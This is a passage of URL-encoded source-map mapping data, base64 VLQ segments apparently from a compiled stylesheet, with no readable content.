CaAaI%2Ca%5C%2FBqFH%3BA%2BBlGD%2CaAcI%2Ce%5C%2FBoFH%3BA%2BBhED%2CY%5C%2FBgEC%3BAgCpDD%2CoBAGI%2CehCiDH%3BAiCzIG%2CSAAC%2CMAAM%2COAmCD%2CUjCsGT%3BAmBwRO%2CeADJ%2CQACK%2COnBxRR%3BAqB3DD%2CiCF8wDI%2CQAAO%2CMnBntDV%3BAsB7ED%2CuBHgyDI%2CQAAO%2CMnBntDV%3BAW6MD%2CcQsgDI%2CQAAO%2CMnBntDV%3BAoBpJD%2CwBD2aI%2CQACK%2COnBxRR%3BAoBnJD%2CuBD0aI%2CQACK%2COnBxRR%3BAkCnJD%2CqBf0aI%2CQACK%2COnBxRR%3BAmC1ID%2CmBhBiaI%2CQACK%2COnBxRR%3BAoCpJD%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COnBxRR%3BEC4ID%2CcAAA%3BEAAA%2C0BAAA%3B%3BADvIA%2C0BAAC%3BAmBuND%2CkBnBvNC%3BAmB0qDD%2CmBAoCI%2CQAAO%2CMnB9sDV%3BAwB3GW%2CMAFR%2CiBACI%2CQACK%2COxB2GZ%3BAyBrHD%2CqBACI%2CezBoHH%3BAOhJD%2CyBA4DI%2CQAAO%2CKPoFV%3BASw3BD%2CMAAM%2CQACF%2CQAAO%2COTz3BV%3BAWIG%2CKAAC%2CcA0EG%2CiBAsBM%2CiBXpGb%3BAWwHW%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CIXxHjB%3BA0BnJD%2CqBACI%2CaAeI%2CcACI%2CmB1BkIX%3BA2BtHD%2CYA0FI%2CmB3B4BH%3BA4BtID%2C%2BBAGI%2C4BAMI%2Ca5B6HP%3BA6B3HD%2CmB7B2HC%3BA8B3ID%2CwBAiGI%2C0BAUI%2Ce9BgCP%3BAczJD%2C0BA6BI%2Cad4HH%3BA%2BB7HD%2CaAGI%2CiBACI%2Ce%5C%2FByHP%3BA%2BBvGD%2CaAaI%2Ca%5C%2FB0FH%3BA%2BBvGD%2CaAcI%2Ce%5C%2FByFH%3BA%2BBrED%2CY%5C%2FBqEC%3BAgCzDD%2CoBAGI%2CehCsDH%3BAiC9IG%2CSAAC%2CMAAM%2COAmCD%2CUjC2GT%3BAmBmRO%2CeADJ%2CQACK%2COnBnRR%3BAqBhED%2CiCF8wDI%2CQAAO%2CMnB9sDV%3BAsBlFD%2CuBHgyDI%2CQAAO%2CMnB9sDV%3BAWwMD%2CcQsgDI%2CQAAO%2CMnB9sDV%3BAoBzJD%2CwBD2aI%2CQACK%2COnBnRR%3BAoBxJD%2CuBD0aI%2CQACK%2COnBnRR%3BAkCxJD%2CqBf0aI%2CQACK%2COnBnRR%3BAmC%5C%2FID%2CmBhBiaI%2CQACK%2COnBnRR%3BAoCzJD%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COnBnRR%3BECuID%2CcAAA%3BEAAA%2C0BAAA%3B%3BAIxFA%2C0BAAC%3BAACD%2C0BAAC%3BAACD%2C0BAAC%3BAcsKD%2CkBdxKC%3BAcwKD%2CkBdvKC%3BAcuKD%2CkBdtKC%3BAcynDD%2CmBAoCI%2CQAAO%2CMd%5C%2FpDV%3BAc2nDD%2CmBAoCI%2CQAAO%2CMd9pDV%3BAc0nDD%2CmBAoCI%2CQAAO%2CMd7pDV%3BAmB5JW%2CMAFR%2CiBACI%2CQACK%2COnB0JZ%3BAmB1JW%2CMAFR%2CiBACI%2CQACK%2COnB2JZ%3BAmB3JW%2CMAFR%2CiBACI%2CQACK%2COnB4JZ%3BAoBtKD%2CqBACI%2CepBmKH%3BAoBpKD%2CqBACI%2CepBoKH%3BAoBrKD%2CqBACI%2CepBqKH%3BAEjMD%2CyBA4DI%2CQAAO%2CKFmIV%3BAE%5C%2FLD%2CyBA4DI%2CQAAO%2CKFoIV%3BAEhMD%2CyBA4DI%2CQAAO%2CKFqIV%3BAIu0BD%2CMAAM%2CQACF%2CQAAO%2COJ10BV%3BAIy0BD%2CMAAM%2CQACF%2CQAAO%2COJz0BV%3BAIw0BD%2CMAAM%2CQACF%2CQAAO%2COJx0BV%3BAM7CG%2CKAAC%2CcA0EG%2CiBAsBM%2CiBNrDb%3BAM3CG%2CKAAC%2CcA0EG%2CiBAsBM%2CiBNpDb%3BAM5CG%2CKAAC%2CcA0EG%2CiBAsBM%2CiBNnDb%3BAMuEW%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CINzEjB%3BAMyEW%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CINxEjB%3BAMwEW%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CINvEjB%3BAqBpMD%2CqBACI%2CaAeI%2CcACI%2CmBrBiLX%3BAqBlMD%2CqBACI%2CaAeI%2CcACI%2CmBrBkLX%3BAqBnMD%2CqBACI%2CaAeI%2CcACI%2CmBrBmLX%3BAsBvKD%2CYA0FI%2CmBtB2EH%3BAsBrKD%2CYA0FI%2CmBtB4EH%3BAsBtKD%2CYA0FI%2CmBtB6EH%3BAuBvLD%2C%2BBAGI%2C4BAMI%2CavB4KP%3BAuBrLD%2C%2BBAGI%2C4BAMI%2CavB6KP%3BAuBtLD%2C%2BBAGI%2C4BAMI%2CavB8KP%3BAwB5KD%2CmBxB0KC%3BAwB1KD%2CmBxB2KC%3BAwB3KD%2CmBxB4KC%3BAyB5LD%2CwBAiGI%2C0BAUI%2CezB%2BEP%3BAyB1LD%2CwBAiGI%2C0BAUI%2CezBgFP%3BAyB3LD%2CwBAiGI%2C0BAUI%2CezBiFP%3BAS1MD%2C0BA6BI%2CaT2KH%3BASxMD%2C0BA6BI%2CaT4KH%3BASzMD%2C0BA6BI%2CaT6KH%3BA0B9KD%2CaAGI%2CiBACI%2Ce1BwKP%3BA0B5KD%2CaAGI%2CiBACI%2Ce1ByKP%3BA0B7KD%2CaAGI%2CiBACI%2Ce1B0KP%3BA0BxJD%2CaAaI%2Ca1ByIH%3BA0BtJD%2CaAaI%2Ca1B0IH%3BA0BvJD%2CaAaI%2Ca1B2IH%3BA0BxJD%2CaAcI%2Ce1BwIH%3BA0BtJD%2CaAcI%2Ce1ByIH%3BA0BvJD%2CaAcI%2Ce1B0IH%3BA0BtHD%2CY1BoHC%3BA0BpHD%2CY1BqHC%3BA0BrHD%2CY1BsHC%3BA2B1GD%2CoBAGI%2Ce3BqGH%3BA2BxGD%2CoBAGI%2Ce3BsGH%3BA2BzGD%2CoBAGI%2Ce3BuGH%3BA4B%5C%2FLG%2CSAAC%2CMAAM%2COAmCD%2CU5B0JT%3BA4B7LG%2CSAAC%2CMAAM%2COAmCD%2CU5B2JT%3BA4B9LG%2CSAAC%2CMAAM%2COAmCD%2CU5B4JT%3BAckOO%2CeADJ%2CQACK%2COdpOR%3BAcoOO%2CeADJ%2CQACK%2COdnOR%3BAcmOO%2CeADJ%2CQACK%2COdlOR%3BAgBjHD%2CiCF8wDI%2CQAAO%2CMd%5C%2FpDV%3BAgB%5C%2FGD%2CiCF8wDI%2CQAAO%2CMd9pDV%3BAgBhHD%2CiCF8wDI%2CQAAO%2CMd7pDV%3BAiBnID%2CuBHgyDI%2CQAAO%2CMd%5C%2FpDV%3BAiBjID%2CuBHgyDI%2CQAAO%2CMd9pDV%3BAiBlID%2CuBHgyDI%2CQAAO%2CMd7pDV%3BAMuJD%2CcQsgDI%2CQAAO%2CMd%5C%2FpDV%3BAMyJD%2CcQsgDI%2CQAAO%2CMd9pDV%3BAMwJD%2CcQsgDI%2CQAAO%2CMd7pDV%3BAe1MD%2CwBD2aI%2CQACK%2COdpOR%3BAexMD%2CwBD2aI%2CQACK%2COdnOR%3BAezMD%2CwBD2aI%2CQACK%2COdlOR%3BAezMD%2CuBD0aI%2CQACK%2COdpOR%3BAevMD%2CuBD0aI%2CQACK%2COdnOR%3BAexMD%2CuBD0aI%2CQACK%2COdlOR%3BA6BzMD%2CqBf0aI%2CQACK%2COdpOR%3BA6BvMD%2CqBf0aI%2CQACK%2COdnOR%3BA6BxMD%2CqBf0aI%2CQACK%2COdlOR%3BA8BhMD%2CmBhBiaI%2CQACK%2COdpOR%3BA8B9LD%2CmBhBiaI%2CQACK%2COdnOR%3BA8B%5C%2FLD%2CmBhBiaI%2CQACK%2COdlOR%3BA%2BB1MD%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COdpOR%3BA%2BBxMD%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COdnOR%3BA%2BBzMD%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COdlOR%3BEACG%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGJ%2C0BAAC%3BAACD%2C0BAAC%3BAACD%2CQAAQ%2CUAAW%3BAc%2BJnB%2CkBdjKC%3BAciKD%2CkBdhKC%3BAACD%2CQAAQ%2CUc%2BJR%3BAAm9CA%2CmBAoCI%2CQAAO%2CMdxpDV%3BAconDD%2CmBAoCI%2CQAAO%2CMdvpDV%3BAACD%2CQAAQ%2CUcknDR%2CoBAoCI%2CQAAO%3BAKzzDC%2CMAFR%2CiBACI%2CQACK%2COnBiKZ%3BAmBjKW%2CMAFR%2CiBACI%2CQACK%2COnBkKZ%3BAACD%2CQAAQ%2CUmBnKI%2COAFR%2CiBACI%2CQACK%3BACVb%2CqBACI%2CepB0KH%3BAoB3KD%2CqBACI%2CepB2KH%3BAACD%2CQAAQ%2CUoB7KR%2CsBACI%3BAlB5BJ%2CyBA4DI%2CQAAO%2CKF0IV%3BAEtMD%2CyBA4DI%2CQAAO%2CKF2IV%3BAACD%2CQAAQ%2CUExMR%2C0BA4DI%2CQAAO%3BAE48BX%2CMAAM%2CQACF%2CQAAO%2COJn0BV%3BAIk0BD%2CMAAM%2CQACF%2CQAAO%2COJl0BV%3BAACD%2CQAAQ%2CUIg0BR%2COAAM%2CQACF%2CQAAO%3BAEr3BP%2CKAAC%2CcA0EG%2CiBAsBM%2CiBN9Cb%3BAMlDG%2CKAAC%2CcA0EG%2CiBAsBM%2CiBN7Cb%3BAACD%2CQAAQ%2CUMpDJ%2CMAAC%2CcA0EG%2CiBAsBM%3BAAoBF%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CINlEjB%3BAMkEW%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CINjEjB%3BAACD%2CQAAQ%2CUMgEI%2CMApHP%2CcA6GG%2CQAOK%2CKAAK%3BAe3QlB%2CqBACI%2CaAeI%2CcACI%2CmBrBwLX%3BAqBzMD%2CqBACI%2CaAeI%2CcACI%2CmBrByLX%3BAACD%2CQAAQ%2CUqB3MR%2CsBACI%2CaAeI%2CcACI%3BACYZ%2CYA0FI%2CmBtBkFH%3BAsB5KD%2CYA0FI%2CmBtBmFH%3BAACD%2CQAAQ%2CUsB9KR%2CaA0FI%3BAC1GJ%2C%2BBAGI%2C4BAMI%2CavBmLP%3BAuB5LD%2C%2BBAGI%2C4BAMI%2CavBoLP%3BAACD%2CQAAQ%2CUuB9LR%2CgCAGI%2C4BAMI%3BACER%2CmBxBiLC%3BAwBjLD%2CmBxBkLC%3BAACD%2CQAAQ%2CUwBnLR%3BAChBA%2CwBAiGI%2C0BAUI%2CezBsFP%3BAyBjMD%2CwBAiGI%2C0BAUI%2CezBuFP%3BAACD%2CQAAQ%2CUyBnMR%2CyBAiGI%2C0BAUI%3BAhBzHR%2C0BA6BI%2CaTkLH%3BAS%5C%2FMD%2C0BA6BI%2CaTmLH%3BAACD%2CQAAQ%2CUSjNR%2C2BA6BI%3BAiBDJ%2CaAGI%2CiBACI%2Ce1B%2BKP%3BA0BnLD%2CaAGI%2CiBACI%2Ce1BgLP%3BAACD%2CQAAQ%2CU0BrLR%2CcAGI%2CiBACI%3BAAkBR%2CaAaI%2Ca1BgJH%3BA0B7JD%2CaAaI%2Ca1BiJH%3BAACD%2CQAAQ%2CU0B%5C%2FJR%2CcAaI%3BAAbJ%2CaAcI%2Ce1B%2BIH%3BA0B7JD%2CaAcI%2Ce1BgJH%3BAACD%2CQAAQ%2CU0B%5C%2FJR%2CcAcI%3BAAoBJ%2CY1B2HC%3BA0B3HD%2CY1B4HC%3BAACD%2CQAAQ%2CU0B7HR%3BACYA%2CoBAGI%2Ce3B4GH%3BA2B%5C%2FGD%2CoBAGI%2Ce3B6GH%3BAACD%2CQAAQ%2CU2BjHR%2CqBAGI%3BACxFA%2CSAAC%2CMAAM%2COAmCD%2CU5BiKT%3BA4BpMG%2CSAAC%2CMAAM%2COAmCD%2CU5BkKT%3BAACD%2CQAAQ%2CU4BtMJ%2CUAAC%2CMAAM%2COAmCD%3BAd8XF%2CeADJ%2CQACK%2COd7NR%3BAc6NO%2CeADJ%2CQACK%2COd5NR%3BAACD%2CQAAQ%2CUc2NA%2CgBADJ%2CQACK%3BAEnVT%2CiCF8wDI%2CQAAO%2CMdxpDV%3BAgBtHD%2CiCF8wDI%2CQAAO%2CMdvpDV%3BAACD%2CQAAQ%2CUgBxHR%2CkCF8wDI%2CQAAO%3BAGhyDX%2CuBHgyDI%2CQAAO%2CMdxpDV%3BAiBxID%2CuBHgyDI%2CQAAO%2CMdvpDV%3BAACD%2CQAAQ%2CUiB1IR%2CwBHgyDI%2CQAAO%3BARtgDX%2CcQsgDI%2CQAAO%2CMdxpDV%3BAMkJD%2CcQsgDI%2CQAAO%2CMdvpDV%3BAACD%2CQAAQ%2CUMgJR%2CeQsgDI%2CQAAO%3BACv2DX%2CwBD2aI%2CQACK%2COd7NR%3BAe%5C%2FMD%2CwBD2aI%2CQACK%2COd5NR%3BAACD%2CQAAQ%2CUejNR%2CyBD2aI%2CQACK%3BAC3aT%2CuBD0aI%2CQACK%2COd7NR%3BAe9MD%2CuBD0aI%2CQACK%2COd5NR%3BAACD%2CQAAQ%2CUehNR%2CwBD0aI%2CQACK%3BAe3aT%2CqBf0aI%2CQACK%2COd7NR%3BA6B9MD%2CqBf0aI%2CQACK%2COd5NR%3BAACD%2CQAAQ%2CU6BhNR%2CsBf0aI%2CQACK%3BAgBlaT%2CmBhBiaI%2CQACK%2COd7NR%3BA8BrMD%2CmBhBiaI%2CQACK%2COd5NR%3BAACD%2CQAAQ%2CU8BvMR%2CoBhBiaI%2CQACK%3BAiB5aT%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COd7NR%3BA%2BB%5C%2FMD%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COd5NR%3BAACD%2CQAAQ%2CU%2BBjNR%2CMAAK%2CKAAK%2COjB2aN%2CQACK%3BElB5IT%2CcAAA%3BEAAA%2CYAAA%3BEI5EI%2CeAAA%3BEACA%2CoBAAA%3BEACA%2C0BAAA%3B%3BAc0JJ%2CkBAhTK%3BAAgTL%2CkBA%5C%2FSK%2CIAAI%3BAAkwDT%2CmBAoCI%2CQAAO%2CMAvyDN%3BAAmwDL%2CmBAoCI%2CQAAO%2CMAtyDN%2CIAAI%3BAKnBG%2CMAFR%2CiBACI%2CQACK%2COLkBR%3BAKlBO%2CMAFR%2CiBACI%2CQACK%2COLmBR%2CIAAI%3BAM7BT%2CqBACI%2CeN2BC%3BAM5BL%2CqBACI%2CeN4BC%2CIAAI%3BAZxDT%2CyBA4DI%2CQAAO%2CKYLN%3BAZvDL%2CyBA4DI%2CQAAO%2CKYJN%2CIAAI%3BAVg9BT%2CMAAM%2CQACF%2CQAAO%2COUl9BN%3BAVi9BL%2CMAAM%2CQACF%2CQAAO%2COUj9BN%2CIAAI%3BAR4FL%2CKAAC%2CcA0EG%2CiBAsBM%2CiBQ7LT%3BAR6FD%2CKAAC%2CcA0EG%2CiBAsBM%2CiBQ5LT%2CIAAI%3BARgNG%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CIQjNb%3BARiNO%2CKApHP%2CcA6GG%2CQAOK%2CKAAK%2CIQhNb%2CIAAI%3BAO3DT%2CqBACI%2CaAeI%2CcACI%2CmBPyCP%3BAO1DL%2CqBACI%2CaAeI%2CcACI%2CmBP0CP%2CIAAI%3BAQ9BT%2CYA0FI%2CmBR7DC%3BAQ7BL%2CYA0FI%2CmBR5DC%2CIAAI%3BAS9CT%2C%2BBAGI%2C4BAMI%2CaToCH%3BAS7CL%2C%2BBAGI%2C4BAMI%2CaTqCH%2CIAAI%3BAUnCT%2CmBVkCK%3BAUlCL%2CmBVmCK%2CIAAI%3BAWnDT%2CwBAiGI%2C0BAUI%2CeXzDH%3BAWlDL%2CwBAiGI%2C0BAUI%2CeXxDH%2CIAAI%3BALjET%2C0BA6BI%2CaKmCC%3BALhEL%2C0BA6BI%2CaKoCC%2CIAAI%3BAYrCT%2CaAGI%2CiBACI%2CeZgCH%3BAYpCL%2CaAGI%2CiBACI%2CeZiCH%2CIAAI%3BAYfT%2CaAaI%2CaZCC%3BAYdL%2CaAaI%2CaZEC%2CIAAI%3BAYfT%2CaAcI%2CeZAC%3BAYdL%2CaAcI%2CeZCC%2CIAAI%3BAYmBT%2CYZpBK%3BAYoBL%2CYZnBK%2CIAAI%3BAa%2BBT%2CoBAGI%2CebnCC%3BAagCL%2CoBAGI%2CeblCC%2CIAAI%3BActDL%2CSAAC%2CMAAM%2COAmCD%2CUdkBL%3BAcrDD%2CSAAC%2CMAAM%2COAmCD%2CUdmBL%2CIAAI%3BAA2WD%2CeADJ%2CQACK%2COA5WJ%3BAA4WG%2CeADJ%2CQACK%2COA3WJ%2CIAAI%3BAEwBT%2CiCF8wDI%2CQAAO%2CMAvyDN%3BAEyBL%2CiCF8wDI%2CQAAO%2CMAtyDN%2CIAAI%3BAGMT%2CuBHgyDI%2CQAAO%2CMAvyDN%3BAGOL%2CuBHgyDI%2CQAAO%2CMAtyDN%2CIAAI%3BARgST%2CcQsgDI%2CQAAO%2CMAvyDN%3BARiSL%2CcQsgDI%2CQAAO%2CMAtyDN%2CIAAI%3BACjET%2CwBD2aI%2CQACK%2COA5WJ%3BAChEL%2CwBD2aI%2CQACK%2COA3WJ%2CIAAI%3BAChET%2CuBD0aI%2CQACK%2COA5WJ%3BAC%5C%2FDL%2CuBD0aI%2CQACK%2COA3WJ%2CIAAI%3BAehET%2CqBf0aI%2CQACK%2COA5WJ%3BAe%5C%2FDL%2CqBf0aI%2CQACK%2COA3WJ%2CIAAI%3BAgBvDT%2CmBhBiaI%2CQACK%2COA5WJ%3BAgBtDL%2CmBhBiaI%2CQACK%2COA3WJ%2CIAAI%3BAiBjET%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COA5WJ%3BAiBhEL%2CKAAK%2CKAAK%2COjB2aN%2CQACK%2COA3WJ%2CIAAI%3BEACD%2CgBAAA%3B%3BAAtCR%3BAErBgB%2CwBAJZ%2COAEI%2CiBACI%2CQACK%3BACAD%2CcAJZ%2COAEI%2CiBACI%2CQACK%3BAH80DL%2CmBANR%2CiBAKI%2CQACK%3BAACD%2CmBAPR%2CiBAKI%2CQAEK%3BAVp8Bb%2CcAwBI%2CQAAO%3BAE74BX%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%3BACQvB%2CkBACI%2CeAII%2CiBAKI%2CSAEI%3BAQtCZ%2CaAAc%2CMADb%2CaAAc%2CUAcX%2CQAAO%3BACiCf%2CiCFsvDI%2CiBAKI%2CQACK%3BAE5vDb%2CiCFsvDI%2CiBAKI%2CQAEK%3BAG%5C%2FwDb%2CuBHwwDI%2CiBAKI%2CQACK%3BAG9wDb%2CuBHwwDI%2CiBAKI%2CQAEK%3BARr%5C%2FCb%2CcQ8%2BCI%2CiBAKI%2CQACK%3BARp%5C%2FCb%2CcQ8%2BCI%2CiBAKI%2CQAEK%3BAIr0Db%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%3BEX%2BMhB%2CgBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAIqDA%2C2BAAC%3BAACD%2C2BAAC%3BAc1TD%2C%2BBdyTC%3BAczTD%2C%2BBd0TC%3BAgB%5C%2FUe%2CwBAJZ%2COAEI%2CiBACI%2CQACK%2CQhB8UhB%3BAgB9Ue%2CwBAJZ%2COAEI%2CiBACI%2CQACK%2CQhB%2BUhB%3BAiB%5C%2FUe%2CcAJZ%2COAEI%2CiBACI%2CQACK%2CQjB8UhB%3BAiB9Ue%2CcAJZ%2COAEI%2CiBACI%2CQACK%2CQjB%2BUhB%3BAc%2B%5C%2FCW%2CmBANR%2CiBAKI%2CQACK%2CQdhgDZ%3BAcggDW%2CmBANR%2CiBAKI%2CQACK%2CQd%5C%2F%5C%2FCZ%3BAcggDW%2CmBAPR%2CiBAKI%2CQAEK%2COdjgDZ%3BAcigDW%2CmBAPR%2CiBAKI%2CQAEK%2COdhgDZ%3BAI4jBD%2CcAwBI%2CQAAO%2CQJrlBV%3BAI6jBD%2CcAwBI%2CQAAO%2CQJplBV%3BAMzTD%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%2CQNwRtB%3BAMxTD%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%2CQNyRtB%3BAOjRD%2CkBACI%2CeAII%2CiBAKI%2CSAEI%2CQPoQf%3BAOhRD%2CkBACI%2CeAII%2CiBAKI%2CSAEI%2CQPqQf%3BAe3SG%2CaAAc%2CMADb%2CaAAc%2CUAcX%2CQAAO%2CQf6Rd%3BAe1SG%2CaAAc%2CMADb%2CaAAc%2CUAcX%2CQAAO%2CQf8Rd%3BAgB7PD%2CiCFsvDI%2CiBAKI%2CQACK%2CQdhgDZ%3BAgB5PD%2CiCFsvDI%2CiBAKI%2CQACK%2CQd%5C%2F%5C%2FCZ%3BAgB7PD%2CiCFsvDI%2CiBAKI%2CQAEK%2COdjgDZ%3BAgB5PD%2CiCFsvDI%2CiBAKI%2CQAEK%2COdhgDZ%3BAiB%5C%2FQD%2CuBHwwDI%2CiBAKI%2CQACK%2CQdhgDZ%3BAiB9QD%2CuBHwwDI%2CiBAKI%2CQACK%2CQd%5C%2F%5C%2FCZ%3BAiB%5C%2FQD%2CuBHwwDI%2CiBAKI%2CQAEK%2COdjgDZ%3BAiB9QD%2CuBHwwDI%2CiBAKI%2CQAEK%2COdhgDZ%3BAMWD%2CcQ8%2BCI%2CiBAKI%2CQACK%2CQdhgDZ%3BAMYD%2CcQ8%2BCI%2CiBAKI%2CQACK%2CQd%5C%2F%5C%2FCZ%3BAMWD%2CcQ8%2BCI%2CiBAKI%2CQAEK%2COdjgDZ%3BAMYD%2CcQ8%2BCI%2CiBAKI%2CQAEK%2COdhgDZ%3BAkBrUD%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%2CQPoQf%3BAkBpUD%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%2CQPqQf%3BEJtDD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAI4DA%2C2BAAC%3BAchUD%2C%2BBdgUC%3BAgBrVe%2CwBAJZ%2COAEI%2CiBACI%2CQACK%2CQhBqVhB%3BAiBrVe%2CcAJZ%2COAEI%2CiBACI%2CQACK%2CQjBqVhB%3BAcy%5C%2FCW%2CmBANR%2CiBAKI%2CQACK%2CQdz%5C%2FCZ%3BAc0%5C%2FCW%2CmBAPR%2CiBAKI%2CQAEK%2COd1%5C%2FCZ%3BAIsjBD%2CcAwBI%2CQAAO%2CQJ9kBV%3BAM%5C%2FTD%2CaAaI%2COAeI%2CiBACM%2CWAGE%2CQAAO%2CQN%2BRtB%3BAOvRD%2CkBACI%2CeAII%2CiBAKI%2CSAEI%2CQP2Qf%3BAejTG%2CaAAc%2CMADb%2CaAAc%2CUAcX%2CQAAO%2CQfoSd%3BAgBnQD%2CiCFsvDI%2CiBAKI%2CQACK%2CQdz%5C%2FCZ%3BAgBnQD%2CiCFsvDI%2CiBAKI%2CQAEK%2COd1%5C%2FCZ%3BAiBrRD%2CuBHwwDI%2CiBAKI%2CQACK%2CQdz%5C%2FCZ%3BAiBrRD%2CuBHwwDI%2CiBAKI%2CQAEK%2COd1%5C%2FCZ%3BAMKD%2CcQ8%2BCI%2CiBAKI%2CQACK%2CQdz%5C%2FCZ%3BAMKD%2CcQ8%2BCI%2CiBAKI%2CQAEK%2COd1%5C%2FCZ%3BAkB3UD%2CwBA0CI%2CwBXWA%2CeAII%2CiBAKI%2CSAEI%2CQP2Qf%3BEJ5DD%2CmBAAA%3BEAAA%2CsBAAA%3BEAAA%2CWAAA%3B%3BAoClKQ%2CcAFM%2CSACV%2CSACK%2CKA2CG%2CYAKI%3BEpCkHhB%2CiBAAA%3BEAAA%2CmBAAA%3BEAAA%2CiBAAA%3B%3BAoB9LQ%2CkBADJ%2CQACK%3BAClBD%2CkBADJ%2CQACK%3BAf%5C%2FET%2CeAEI%2CQAAO%2CQAAQ%3BAAMnB%2CyBAiEI%2CsBA8CI%2CYAGI%2CQAAO%3BAE0PnB%2CWAaI%2CQAAO%3BAErWX%2CaAgFI%2CwBAMI%2CQAAO%2CQAAQ%3BA2BnCH%2CeAZhB%2CeACM%2CWAOI%2CWAGE%2CQACK%3BAXsET%2CiBAFR%2CiBACI%2CQACK%3BAEpHb%2CqBA0BI%2CQAAO%3BAA1BX%2CqBA2BI%2CQAAO%3BACRS%2CwBAJhB%2CwBACM%2CmBACI%2CWACE%2CQACK%3BASQrB%2CkBAKI%2CiBAAiB%2CQAAO%3BACtE5B%2CWACI%2CQAAO%3BACIX%2CcAiJI%2CQAAO%3BExC8IX%2CmBAAA%3BEAAA%2CkBAAA%3BEAAA%2CiBAAA%3B%3BAUnII%2CKAAC%2CcAmJG%2CcQtMR%3BAmB6LgB%2CeAzBZ%2CsBAuBI%2CSACI%2CSACK%2CKnB7LjB%3BAuBxFA%2CkBAoDI%2CeA4BI%2CSAEI%2CcvBMZ%3BACYA%2CgCAwCI%2CSACI%2CcDrDR%3BAsBzGA%2CcAqJI%2CctB5CJ%3BEACI%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3B%3BARgDA%2CKAAC%2CcAmJG%2CcQtMR%2CGAKK%3BAmBwLW%2CeAzBZ%2CsBAuBI%2CSACI%2CSACK%2CKnB7LjB%2CGAKK%3BAuB7FL%2CkBAoDI%2CeA4BI%2CSAEI%2CcvBMZ%2CGAKK%3BACOL%2CgCAwCI%2CSACI%2CcDrDR%2CGAKK%3BAsB9GL%2CcAqJI%2CctB5CJ%2CGAKK%3BEACG%2CSAAS%2CIAAT%3B%3BAR6CJ%2CKAAC%2CcAmJG%2CcQ5LR%3BAmBmLgB%2CeAzBZ%2CsBAuBI%2CSACI%2CSACK%2CKnBnLjB%3BAuBlGA%2CkBAoDI%2CeA4BI%2CSAEI%2CcvBgBZ%3BACEA%2CgCAwCI%2CSACI%2CcD3CR%3BAsBnHA%2CcAqJI%2CctBlCJ%3BEACI%2CqBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3B%3BAwBvHJ%2CgBACM%2CWAKE%3BAANR%2CgBAEM%2CaAIE%3BApCNR%2CeAEI%2CQAAO%2CQAAQ%3BAAMnB%2CyBAiEI%2CsBA8CI%2CYAGI%2CQAAO%3BAE0PnB%2CWAaI%2CQAAO%3BA%2BBtYX%2CWACI%2CQAAO%3BEnCkOX%2CWAAA%3B%3BAGUA%2CcAwBI%3BAGpGA%2CKAAC%2CcAoKG%3BA2BlGR%2CeAmBI%3BAlB5HJ%2CgCAKI%3BEDwEA%2CYAAA%3BEACA%2CqBAAA%3B%3BAXqCJ%2CcAwBI%2CuBW3DA%3BARzCA%2CKAAC%2CcAoKG%2CuBQ3HJ%3BAmByBJ%2CeAmBI%2CuBnB5CA%3BAChFJ%2CgCAKI%2CuBD2EA%3BEACI%2CgBAAA%3B%3BAVjGR%2CQAAQ%2CMACJ%2CSAAQ%2CMAAO%2COAAM%3BEUiHrB%2CcAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAoB7MJ%2CgBACI%2COAOI%3BEtC0QR%2CgCAAA%3BEAAA%2CiBAAA%3BEkBzDI%2CmBAAA%3BEACA%2CoBAAA%3B%3BAoB1NJ%2CgBACI%2COAOI%2CapBoNJ%3BEACI%2CgBAAA%3B%3BACnNR%3BAaiHI%2CSAAC%3BEW5FL%2CqBAAA%3BEACA%2CkBAAA%3B%3BA3CFA%2CoBAAC%3BAACD%2CoBAAC%3BAmBrBD%2CqBnBoBC%3BAmBpBD%2CqBnBqBC%3BAgC4FG%2CSAAC%2CShC7FJ%3BAgC6FG%2CSAAC%2CShC5FJ%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3B%3BAAGJ%2CoBAAC%3BAmB1BD%2CqBnB0BC%3BAgCuFG%2CSAAC%2CShCvFJ%3BEACG%2CWAAA%3B%3BAkBkMJ%2CoByBrMA%3BAxBxBA%2CqBwBwBA%3BAXyFI%2CSAAC%2CSWzFL%3BEAEI%2CeAAA%3BE3C8OJ%2CqBAAA%3BE4ChOA%2CqBAAA%3B%3BAAMA%2CoBDtBA%2CeCsBC%3BAzB9CD%2CqBwBwBA%2CeCsBC%3BAZmEG%2CSAAC%2CSWzFL%2CeCsBC%3BEAuRD%2CmCAAA%3BEACA%2CkCAAA%3BE5C9DA%2CeAAA%3BEAAA%2CoBAAA%3BEAAA%2CcAAA%3BEAAA%2CS6C9NQ%2CO7C8NR%3BEAAA%2Ca8CvRe%2CY9CuRf%3BEAAA%2CiBAAA%3BEAAA%2CsBAAA%3BE4CqEA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAAtRI%2CoBDnCJ%2CeCkCC%2CMACI%3BAzB3DL%2CqBwBwBA%2CeCkCC%2CMACI%3BAZsDD%2CSAAC%2CSWzFL%2CeCkCC%2CMACI%3BE